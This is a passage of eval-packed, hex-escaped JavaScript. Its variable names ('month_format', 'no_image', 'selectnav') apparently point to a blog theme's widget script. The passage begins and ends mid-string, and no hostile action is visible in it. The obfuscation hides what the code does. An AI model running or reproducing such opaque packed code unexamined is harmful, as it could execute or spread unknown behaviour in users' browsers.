68\x33\x7C\x68\x34\x7C\x68\x35\x7C\x68\x36\x7C\x68\x37\x7C\x68\x38\x7C\x61\x6B\x7C\x68\x39\x7C\x68\x61\x7C\x67\x69\x7C\x68\x62\x7C\x68\x63\x7C\x68\x64\x7C\x68\x65\x7C\x68\x66\x7C\x68\x67\x7C\x68\x68\x7C\x68\x69\x7C\x68\x6A\x7C\x68\x6B\x7C\x68\x6C\x7C\x68\x6D\x7C\x68\x6E\x7C\x68\x6F\x7C\x68\x70\x7C\x68\x71\x7C\x68\x72\x7C\x68\x73\x7C\x68\x74\x7C\x68\x75\x7C\x68\x76\x7C\x68\x77\x7C\x68\x78\x7C\x68\x79\x7C\x68\x7A\x7C\x68\x41\x7C\x68\x42\x7C\x68\x43\x7C\x68\x44\x7C\x68\x45\x7C\x68\x46\x7C\x68\x47\x7C\x68\x48\x7C\x68\x49\x7C\x68\x4A\x7C\x68\x4B\x7C\x68\x4C\x7C\x68\x4D\x7C\x68\x4E\x7C\x68\x4F\x7C\x68\x50\x7C\x68\x51\x7C\x68\x52\x7C\x68\x53\x7C\x68\x54\x7C\x68\x55\x7C\x68\x56\x7C\x68\x57\x7C\x68\x58\x7C\x68\x59\x7C\x68\x5A\x7C\x69\x30\x7C\x69\x31\x7C\x69\x32\x7C\x69\x33\x7C\x69\x34\x7C\x69\x35\x7C\x69\x36\x7C\x69\x37\x7C\x69\x38\x7C\x69\x39\x7C\x69\x61\x7C\x69\x62\x7C\x69\x63\x7C\x69\x64\x7C\x69\x65\x7C\x69\x67\x7C\x69\x68\x7C\x69\x69\x7C\x69\x6A\x7C\x69\x6B\x7C\x69\x6C\x7C\x69\x6D\x7C\x69\x6F\x7C\x69\x70\x7C\x69\x71\x7C\x69\x72\x7C\x69\x73\x7C\x69\x74\x7C\x69\x75\x7C\x69\x76\x7C\x69\x77\x7C\x69\x78\x7C\x69\x79\x7C\x69\x7A\x7C\x69\x41\x7C\x69\x42\x7C\x69\x43\x7C\x69\x44\x7C\x69\x45\x7C\x69\x46\x7C\x69\x47\x7C\x69\x48\x7C\x69\x49\x7C\x69\x4A\x7C\x69\x4B\x7C\x69\x4C\x7C\x69\x4D\x7C\x69\x4E\x7C\x69\x4F\x7C\x69\x50\x7C\x69\x51\x7C\x69\x52\x7C\x69\x53\x7C\x69\x54\x7C\x69\x55\x7C\x69\x56\x7C\x69\x57\x7C\x69\x58\x7C\x69\x59\x7C\x69\x5A\x7C\x6A\x30\x7C\x6A\x31\x7C\x6A\x32\x7C\x6A\x33\x7C\x6A\x34\x7C\x6A\x35\x7C\x6A\x36\x7C\x6A\x37\x7C\x6A\x38\x7C\x6A\x39\x7C\x6A\x61\x7C\x6A\x62\x7C\x6A\x63\x7C\x6A\x64\x7C\x6A\x65\x7C\x6A\x66\x7C\x6A\x67\x7C\x6A\x68\x7C\x6A\x69\x7C\x6A\x6A\x7C\x6A\x6B\x7C\x6A\x6C\x7C\x6A\x6D\x7C\x6A\x6E\x7C\x6A\x6F\x7C\x6A\x70\x7C\x6A\x71\x7C\x6A\x72\x7C\x6A\x73\x7C\x6A\x74\x7C\x6A\x75\x7C\x6A\x76\x7C\x6A\x77\x7C\x6A\x78\x7C\x6A\x79\x7C\x6A\x7A\x7C\x6A\x41\x7C\x6A\x42\x7C\x6A\x43\x7C\x6A\x44\x7C\x6A\x45\x7C\x6A\x46\x7C\x6A\x47\x7C\x6A\x48\x7C\x6A\x49\x7C\x6A\x4A\x7C\x6A\x4B\x7C\x6A\x4C\x7C\x6A\x4D\x7C\x6A\x4E\x7C\x6A\x4F\x7C\x6A\x50\x7C\x6A\x51\x7C\x6A\x52\x7C\x6A\x53\x7C\x6A\x54\x7C\x6A\x55\x7C\x6A\x56\x7C\x6A\x57\x7C\x6A\x58\x7C\x6A\x59\x7C\x6A\x5A\x7C\x6B\x30\x7C\x6B\x31\x7C\x6B\x32\x7C\x6B\x33\x7C\x6B\x34\x7C\x6B\x35\x7C\x6B\x36\x7C\x6B\x37\x7C\x6B\x38\x7C\x6B\x39\x7C\x6B\x61\x7C\x6B\x62\x7C\x6B\x63\x7C\x6B\x64\x7C\x6B\x65\x7C\x6B\x66\x7C\x6B\x67\x7C\x6B\x68\x7C\x6B\x69\x7C\x6B\x6A\x7C\x6B\x6B\x7C\x6B\x6C\x7C\x6B\x6D\x7C\x6B\x6E\x7C\x6B\x6F\x7C\x6B\x70\x7C\x6B\x71\x7C\x6B\x72\x7C\x6B\x73\x7C\x6B\x74\x7C\x6B\x75\x7C\x6B\x76\x7C\x6B\x77\x7C\x6B\x78\x27\x2E\x6B\x79\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x53\x74\x72\x69\x6E\x67\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x6E\x65\x77\x7C\x65\x76\x61\x6C\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x52\x65\x67\x45\x78\x70\x7C\x36\x33\x34\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x78\x33\x31\x7C\x78\x33\x32\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x36\x34\x7C\x78\x36\x33\x7C\x78\x33\x33\x7C\x78\x37\x33\x7C\x78\x36\x63\x7C\x78\x36\x32\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x32\x7C\x78\x37\x30\x7C\x78\x36\x36\x7C\x78\x32\x64\x7C\x78\x33\x38\x7C\x78\x36\x66\x7C\x78\x33\x35\x7C\x78\x33\x37\x7C\x78\x32\x30\x7C\x78\x33\x36\x7C\x78\x36\x64\x7C\x78\x36\x38\x7C\x78\x33\x34\x7C\x78\x36\x37\x7C\x78\x32\x66\x7C\x5F\x30\x78\x35\x34\x63\x39\x64\x30\x7C\x76\x61\x72\x7C\x78\x32\x32\x7C\x78\x33\x65\x7C\x78\x33\x63\x7C\x78\x37\x35\x7C\x78\x33\x39\x7C\x78\x32\x65\x7C\x5F\x30\x78\x33\x66\x62\x61\x39\x35\x7C\x5F\x30\x78\x35\x38\x61\x38\x66\x61\x7C\x5F\x30\x78\x35\x32\x63\x65\x64\x34\x7C\x5F\x30\x78\x37\x31\x31\x35\x36\x64\x7C\x78\x37\x36\x7C\x78\x37\x39\x7C\x78\x33\x64\x7C\x78\x34\x31\x7C\x78\x37\x37\x7C\x5F\x30\x78\x38\x36\x34\x62\x31\x36\x7C\x65\x6C\x73\x65\x7C\x5F\x30\x78\x33\x65\x31\x63\x38\x38\x7C\x78\x36\x62\x7C\x78\x33\x61\x7C\x5F\x30\x78\x33\x61\x30\x33\x66\x64\x7C\x74\x68\x69\x73\x7C\x78\x35\x39\x7C\x78\x32\x37\x7C\x30\x78\x30\x7C\x5F\x30\x78\x35\x32\x39\x66\x33\x37\x7C\x5F\x30\x78\x34\x62\x39\x35\x34\x36\x7C\x5F\x30\x78\x31\x61\x61\x38\x33\x62\x7C\x5F\x30\x78\x38\x62\x62\x30\x35\x64\x7C\x5F\x30\x78\x34\x66\x37\x37\x33\x39\x7C\x78\x33\x62\x7C\x5F\x30\x78\x35\x65\x36\x30\x61\x65\x7C\x78\x36\x61\x7C\x78\x34\x64\x7C\x5F\x30\x78\x35\x37\x65\x62\x66\x63\x7C\x5F\x30\x78\x33\x31\x33\x64\x35\x35\x7C\x5F\x30\x78\x35\x64\x33\x35\x61\x39\x7C\x5F\x30\x78\x31\x63\x34\x34\x30\x33\x7C\x5F\x30\x78\x34\x62\x63\x63\x34\x35\x7C\x78\x32\x34\x7C\x78\x35\x30\x7C\x78\x35\x38\x7C\x78\x34\x39\x7C\x78\x35\x34\x7C\x78\x34\x33\x7C\x5F\x30\x78\x31\x64\x32\x66\x36\x30\x7C\x5F\x30\x78\x34\x61\x36\x36\x38\x62\x7C\x78\x34\x38\x7C\x78\x35\x33\x7C\x5F\x30\x78\x35\x64\x31\x36\x32\x62\x7C\x78\x34\x36\x7C\x78\x32\x33\x7C\x30\x78\x31\x7C\x5F\x30\x78\x33\x35\x33\x34\x63\x65\x7C\x78\x34\x35\x7C\x78\x37\x31\x7C\x78\x34\x66\x7C\x78\x34\x63\x7C\x5F\x30\x78\x32\x64\x30\x33\x34\x62\x7C\x5F\x30\x78\x34\x38\x66\x31\x62\x36\x7C\x78\x37\x61\x7C\x78\x34\x37\x7C\x78\x35\x31\x7C\x5F\x30\x78\x35\x38\x39\x65\x32\x36\x7C\x78\x35\x36\x7C\x66\x6F\x72\x7C\x78\x35\x37\x7C\x78\x32\x63\x7C\x78\x34\x62\x7C\x78\x34\x65\x7C\x5F\x30\x78\x31\x66\x63\x31\x61\x37\x7C\x5F\x30\x78\x32\x63\x62\x39\x32\x65\x7C\x5F\x30\x78\x31\x31\x34\x31\x35\x36\x7C\x78\x37\x64\x7C\x5F\x30\x78\x31\x38\x36\x32\x37\x66\x7C\x78\x37\x62\x7C\x5F\x30\x78\x31\x35\x62\x63\x34\x64\x7C\x5F\x30\x78\x33\x63\x61\x61\x66\x7C\x78\x32\x38\x7C\x5F\x30\x78\x32\x65\x32\x64\x35\x38\x7C\x5F\x30\x78\x31\x33\x35\x33\x31\x30\x7C\x5F\x30\x78\x35\x63\x33\x32\x38\x30\x7C\x78\x34\x32\x7C\x5F\x30\x78\x33\x32\x61\x32\x31\x33\x7C\x5F\x30\x78\x32\x63\x36\x38\x31\x39\x7C\x78\x32\x39\x7C\x5F\x30\x78\x33\x30\x63\x63\x7C\x5F\x30\x78\x32\x39\x62\x63\x63\x33\x7C\x5F\x30\x78\x31\x30\x61\x33\x62\x64\x7C\x5F\x30\x78\x31\x37\x38\x33\x34\x33\x7C\x5F\x30\x78\x33\x61\x64\x37\x64\x34\x7C\x5F\x30\x78\x33\x32\x61\x36\x31\x61\x7C\x5F\x30\x78\x34\x37\x30\x61\x38\x62\x7C\x5F\x30\x78\x35\x33\x65\x36\x66\x63\x7C\x5F\x30\x78\x39\x33\x33\x33\x62\x62\x7C\x5F\x30\x78\x37\x66\x37\x30\x36\x65\x7C\x5F\x30\x78\x33\x66\x66\x63\x64\x35\x7C\x78\x35\x64\x7C\x78\x32\x31\x7C\x78\x34\x34\x7C\x5F\x30\x78\x33\x33\x31\x63\x63\x63\x7C\x5F\x30\x78\x65\x38\x61\x65\x37\x31\x7C\x5F\x30\x78\x62\x35\x32\x65\x61\x35\x7C\x5F\x30\x78\x33\x62\x39\x30\x61\x66\x7C\x78\x35\x32\x7C\x78\x34\x61\x7C\x5F\x30\x78\x32\x61\x39\x61\x66\x31\x7C\x5F\x30\x78\x31\x65\x39\x35\x38\x38\x7C\x5F\x30\x78\x33\x63\x36\x64\x64\x66\x7C\x5F\x30\x78\x33\x66\x31\x30\x61\x33\x7C\x5F\x30\x78\x31\x62\x30\x30\x37\x35\x7C\x5F\x30\x78\x34\x35\x37\x66\x34\x66\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x65\x61\x62\x62\x30\x7C\x5F\x30\x78\x34\x30\x35\x66\x30\x32\x7C\x5F\x30\x78\x32\x64\x62\x30\x62\x33\x7C\x5F\x30\x78\x35\x61\x32\x62\x65\x34\x7C\x5F\x30\x78\x38\x37\x39\x62\x66\x61\x7C\x5F\x30\x78\x31\x38\x36\x65\x65\x36\x7C\x5F\x30\x78\x33\x65\x63\x62\x37\x64\x7C\x78\x35\x62\x7C\x78\x35\x66\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x4E\x75\x6D\x62\x65\x72\x7C\x5F\x30\x78\x33\x62\x37\x61\x37\x37\x7C\x5F\x30\x78\x64\x38\x32\x35\x32\x32\x7C\x5F\x30\x78\x34\x31\x35\x66\x61\x65\x7C\x5F\x30\x78\x33\x33\x38\x39\x30\x62\x7C\x78\x35\x61\x7C\x30\x78\x33\x65\x38\x7C\x5F\x30\x78\x33\x39\x30\x38\x36\x61\x7C\x5F\x30\x78\x34\x32\x39\x66\x32\x65\x7C\x5F\x30\x78\x34\x31\x39\x36\x32\x33\x7C\x5F\x30\x78\x34\x39\x64\x32\x65\x61\x7C\x5F\x30\x78\x64\x39\x39\x37\x30\x32\x7C\x5F\x30\x78\x33\x38\x61\x32\x63\x64\x7C\x5F\x30\x78\x32\x35\x33\x33\x38\x62\x7C\x5F\x30\x78\x32\x66\x36\x63\x33\x32\x7C\x5F\x30\x78\x32\x30\x62\x32\x34\x65\x7C\x5F\x30\x78\x35\x66\x35\x61\x37\x39\x7C\x5F\x30\x78\x66\x61\x65\x33\x37\x31\x7C\x5F\x30\x78\x31\x30\x64\x65\x62\x64\x7C\x5F\x30\x78\x31\x31\x63\x30\x65\x62\x7C\x5F\x30\x78\x62\x30\x62\x62\x61\x64\x7C\x5F\x30\x78\x32\x37\x35\x63\x39\x30\x7C\x5F\x30\x78\x65\x64\x65\x35\x39\x31\x7C\x78\x33\x66\x7C\x5F\x30\x78\x31\x35\x38\x36\x65\x31\x7C\x5F\x30\x78\x31\x32\x33\x62\x63\x34\x7C\x5F\x30\x78\x32\x65\x36\x39\x31\x63\x7C\x5F\x30\x78\x34\x31\x61\x61\x30\x65\x7C\x6C\x65\x76\x65\x6C\x7C\x70\x65\x72\x50\x61\x67\x65\x7C\x5F\x30\x78\x33\x33\x66\x61\x65\x35\x7C\x5F\x30\x78\x33\x64\x35\x30\x34\x38\x7C\x5F\x30\x78\x35\x34\x63\x30\x63\x63\x7C\x5F\x30\x78\x32\x64\x32\x38\x31\x34\x7C\x5F\x30\x78\x35\x30\x34\x65\x32\x64\x7C\x5F\x30\x78\x32\x62\x32\x63\x65\x36\x7C\x5F\x30\x78\x34\x62\x32\x36\x36\x39\x7C\x30\x78\x61\x7C\x5F\x30\x78\x36\x31\x34\x34\x63\x35\x7C\x5F\x30\x78\x33\x61\x65\x30\x65\x39\x7C\x5F\x30\x78\x34\x30\x31\x30\x66\x38\x7C\x5F\x30\x78\x32\x33\x39\x64\x34\x31\x7C\x5F\x30\x78\x32\x37\x32\x31\x38\x62\x7C\x5F\x30\x78\x61\x66\x34\x31\x31\x65\x7C\x5F\x30\x78\x35\x62\x62\x61\x65\x38\x7C\x78\x32\x62\x7C\x5F\x30\x78\x33\x39\x33\x38\x63\x39\x7C\x5F\x30\x78\x31\x39\x62\x63\x35\x38\x7C\x5F\x30\x78\x34\x61\x38\x30\x39\x37\x7C\x5F\x30\x78\x66\x36\x64\x37\x39\x39\x7C\x5F\x30\x78\x35\x34\x33\x61\x63\x39\x7C\x5F\x30\x78\x31\x64\x35\x66\x66\x38\x7C\x5F\x30\x78\x32\x32\x39\x31\x33\x63\x7C\x5F\x30\x78\x31\x35\x62\x66\x61\x34\x7C\x5F\x30\x78\x35\x31\x65\x30\x39\x62\x7C\x5F\x30\x78\x32\x61\x36\x64\x36\x64\x7C\x5F\x30\x78\x35\x34\x65\x30\x63\x33\x7C\x5F\x30\x78\x31\x35\x34\x61\x65\x39\x7C\x5F\x30\x78\x32\x65\x31\x37\x65\x34\x7C\x5F\x30\x78\x32\x39\x34\x33\x62\x35\x7C\x5F\x30\x78\x32\x32\x30\x32\x65\x34\x7C\x5F\x30\x78\x31\x39\x30\x63\x39\x32\x7C\x5F\x30\x78\x34\x39\x61\x65\x35\x65\x7C\x62\x72\x65\x61\x6B\x7C\x5F\x30\x78\x63\x63\x37\x35\x63\x30\x7C\x5F\x30\x78\x33\x62\x38\x33\x32\x35\x7C\x5F\x30\x78\x35\x64\x39\x32\x65\x62\x7C\x5F\x30\x78\x33\x37\x64\x39\x34\x64\x7C\x5F\x30\x78\x33\x32\x31\x31\x36\x66\x7C\x5F\x30\x78\x63\x64\x31\x38\x64\x34\x7C\x5F\x30\x78\x33\x33\x36\x66\x33\x38\x7C\x5F\x30\x78\x31\x66\x31\x66\x34\x62\x7C\x78\x35\x65\x7C\x78\x35\x35\x7C\x5F\x30\x78\x39\x65\x62\x34\x34\x63\x7C\x5F\x30\x78\x34\x31\x31\x65\x32\x61\x7C\x5F\x30\x78\x31\x62\x36\x36\x39\x31\x7C\x5F\x30\x78\x35\x35\x61\x33\x61\x63\x7C\x5F\x30\x78\x35\x34\x65\x39\x37\x32\x7C\x74\x79\x70\x65\x6F\x66\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x5F\x30\x78\x33\x31\x64\x33\x66\x37\x7C\x5F\x30\x78\x35\x39\x33\x38\x37\x35\x7C\x5F\x30\x78\x32\x30\x37\x31\x30\x33\x7C\x5F\x30\x78\x31\x30\x30\x62\x34\x36\x7C\x30\x78\x34\x7C\x5F\x30\x78\x32\x63\x66\x64\x37\x30\x7C\x5F\x30\x78\x63\x39\x62\x30\x31\x64\x7C\x5F\x30\x78\x35\x63\x61\x38\x61\x33\x7C\x5F\x30\x78\x34\x66\x64\x63\x31\x63\x7C\x5F\x30\x78\x32\x33\x66\x35\x65\x30\x7C\x5F\x30\x78\x32\x37\x31\x66\x35\x32\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x5F\x30\x78\x63\x61\x62\x33\x33\x61\x7C\x5F\x30\x78\x33\x34\x35\x33\x66\x64\x7C\x5F\x30\x78\x33\x65\x39\x33\x30\x63\x7C\x5F\x30\x78\x31\x30\x35\x64\x31\x62\x7C\x5F\x30\x78\x35\x62\x33\x32\x35\x35\x7C\x5F\x30\x78\x31\x38\x64\x64\x61\x62\x7C\x30\x78\x31\x39\x30\x7C\x5F\x30\x78\x33\x66\x61\x66\x35\x61\x7C\x5F\x30\x78\x34\x63\x37\x62\x65\x61\x7C\x5F\x30\x78\x34\x32\x62\x62\x32\x32\x7C\x5F\x30\x78\x39\x63\x65\x63\x33\x65\x7C\x5F\x30\x78\x34\x66\x32\x34\x35\x31\x7C\x5F\x30\x78\x64\x36\x61\x66\x63\x64\x7C\x5F\x30\x78\x38\x37\x30\x36\x64\x65\x7C\x5F\x30\x78\x34\x65\x32\x30\x30\x65\x7C\x5F\x30\x78\x33\x36\x61\x61\x62\x31\x7C\x5F\x30\x78\x31\x37\x31\x38\x33\x64\x7C\x5F\x30\x78\x34\x63\x63\x61\x39\x34\x7C\x5F\x30\x78\x34\x65\x38\x38\x37\x61\x7C\x5F\x30\x78\x34\x39\x36\x33\x33\x36\x7C\x5F\x30\x78\x62\x35\x34\x62\x39\x64\x7C\x5F\x30\x78\x33\x62\x37\x66\x33\x33\x7C\x5F\x30\x78\x31\x66\x31\x34\x30\x30\x7C\x5F\x30\x78\x32\x34\x38\x32\x64\x38\x7C\x5F\x30\x78\x31\x35\x39\x65\x65\x32\x7C\x5F\x30\x78\x34\x38\x37\x30\x65\x31\x7C\x5F\x30\x78\x61\x31\x36\x33\x31\x37\x7C\x5F\x30\x78\x32\x31\x36\x34\x64\x35\x7C\x5F\x30\x78\x34\x31\x63\x31\x31\x63\x7C\x5F\x30\x78\x34\x30\x64\x35\x39\x38\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x5F\x30\x78\x34\x62\x35\x37\x62\x61\x7C\x5F\x30\x78\x66\x66\x63\x36\x61\x36\x7C\x5F\x30\x78\x35\x30\x66\x66\x65\x32\x7C\x5F\x30\x78\x33\x63\x35\x63\x63\x63\x7C\x5F\x30\x78\x35\x37\x61\x37\x61\x37\x7C\x5F\x30\x78\x33\x33\x36\x63\x31\x34\x7C\x5F\x30\x78\x39\x65\x63\x63\x66\x64\x7C\x5F\x30\x78\x63\x37\x62\x65\x63\x66\x7C\x5F\x30\x78\x34\x34\x61\x38\x63\x31\x7C\x5F\x30\x78\x32\x39\x37\x34\x66\x32\x7C\x5F\x30\x78\x31\x31\x64\x36\x63\x32\x7C\x5F\x30\x78\x35\x64\x34\x37\x65\x66\x7C\x5F\x30\x78\x31\x34\x64\x33\x34\x35\x7C\x5F\x30\x78\x33\x32\x65\x61\x64\x30\x7C\x5F\x30\x78\x34\x33\x65\x63\x62\x33\x7C\x5F\x30\x78\x35\x31\x39\x34\x65\x31\x7C\x5F\x30\x78\x34\x37\x36\x33\x64\x62\x7C\x5F\x30\x78\x33\x33\x36\x65\x63\x65\x7C\x5F\x30\x78\x32\x32\x39\x36\x35\x39\x7C\x5F\x30\x78\x35\x66\x34\x64\x35\x38\x7C\x30\x78\x35\x7C\x30\x78\x37\x7C\x30\x78\x38\x7C\x5F\x30\x78\x31\x64\x36\x37\x34\x36\x7C\x6D\x6F\x6E\x74\x68\x5F\x66\x6F\x72\x6D\x61\x74\x7C\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x7C\x5F\x30\x78\x33\x63\x33\x39\x63\x37\x7C\x5F\x30\x78\x35\x66\x33\x64\x65\x34\x7C\x5F\x30\x78\x63\x62\x33\x34\x66\x65\x7C\x5F\x30\x78\x34\x32\x37\x39\x37\x37\x7C\x5F\x30\x78\x33\x30\x65\x63\x65\x65\x7C\x5F\x30\x78\x31\x62\x34\x35\x64\x38\x7C\x5F\x30\x78\x35\x30\x35\x33\x61\x32\x7C\x5F\x30\x78\x39\x62\x32\x37\x37\x66\x7C\x5F\x30\x78\x35\x64\x65\x38\x34\x61\x7C\x5F\x30\x78\x34\x63\x36\x66\x7C\x78\x32\x35\x7C\x5F\x30\x78\x33\x30\x63\x63\x61\x64\x7C\x5F\x30\x78\x39\x32\x36\x64\x62\x30\x7C\x5F\x30\x78\x36\x61\x38\x37\x35\x31\x7C\x5F\x30\x78\x31\x34\x35\x64\x31\x31\x7C\x5F\x30\x78\x33\x64\x37\x39\x37\x37\x7C\x5F\x30\x78\x32\x30\x37\x33\x35\x65\x7C\x67\x6C\x6F\x62\x61\x6C\x7C\x5F\x30\x78\x35\x38\x30\x39\x62\x39\x7C\x5F\x30\x78\x35\x34\x35\x30\x65\x32\x7C\x30\x78\x62\x62\x38\x7C\x6F\x66\x66\x73\x65\x74\x7C\x73\x65\x6C\x65\x63\x74\x6E\x61\x76\x7C\x5F\x30\x78\x64\x34\x37\x34\x64\x38\x7C\x5F\x30\x78\x32\x31\x33\x31\x36\x38\x7C\x5F\x30\x78\x32\x30\x37\x64\x33\x64\x7C\x5F\x30\x78\x34\x30\x65\x61\x63\x62\x7C\x5F\x30\x78\x33\x66\x61\x65\x30\x37\x7C\x5F\x30\x78\x66\x64\x31\x32\x30\x62\x7C\x5F\x30\x78\x32\x61\x65\x31\x33\x39\x7C\x5F\x30\x78\x35\x63\x64\x34\x37\x61\x7C\x5F\x30\x78\x31\x33\x39\x39\x64\x66\x7C\x5F\x30\x78\x34\x30\x30\x63\x37\x36\x7C\x5F\x30\x78\x34\x34\x32\x36\x65\x35\x7C\x5F\x30\x78\x31\x65\x62\x36\x64\x31\x7C\x5F\x30\x78\x34\x66\x61\x38\x64\x66\x7C\x5F\x30\x78\x32\x30\x64\x37\x39\x61\x7C\x5F\x30\x78\x37\x34\x61\x32\x35\x61\x7C\x5F\x30\x78\x32\x62\x33\x39\x36\x30\x7C\x5F\x30\x78\x35\x61\x62\x36\x30\x31\x7C\x5F\x30\x78\x35\x61\x33\x35\x66\x34\x7C\x5F\x30\x78\x35\x34\x36\x61\x30\x31\x7C\x5F\x30\x78\x33\x31\x35\x66\x30\x31\x7C\x5F\x30\x78\x64\x62\x61\x38\x64\x64\x7C\x5F\x30\x78\x33\x35\x34\x66\x30\x33\x7C\x5F\x30\x78\x32\x30\x64\x39\x31\x31\x7C\x5F\x30\x78\x33\x63\x38\x33\x65\x62\x7C\x5F\x30\x78\x31\x31\x32\x64\x63\x66\x7C\x5F\x30\x78\x33\x62\x62\x36\x38\x33\x7C\x5F\x30\x78\x34\x33\x35\x35\x33\x39\x7C\x5F\x30\x78\x32\x61\x64\x36\x35\x34\x7C\x5F\x30\x78\x62\x66\x64\x66\x34\x30\x7C\x5F\x30\x78\x33\x30\x35\x64\x38\x32\x7C\x5F\x30\x78\x33\x37\x31\x38\x38\x38\x7C\x5F\x30\x78\x32\x39\x63\x62\x30\x37\x7C\x62\x5F\x72\x63\x7C\x5F\x30\x78\x33\x65\x35\x61\x66\x39\x7C\x5F\x30\x78\x62\x64\x35\x37\x39\x37\x7C\x7C\x5F\x30\x78\x64\x31\x35\x31\x63\x7C\x5F\x30\x78\x34\x36\x33\x35\x33\x65\x7C\x5F\x30\x78\x31\x63\x39\x65\x64\x63\x7C\x5F\x30\x78\x31\x39\x62\x61\x37\x36\x7C\x5F\x30\x78\x35\x35\x38\x36\x64\x61\x7C\x5F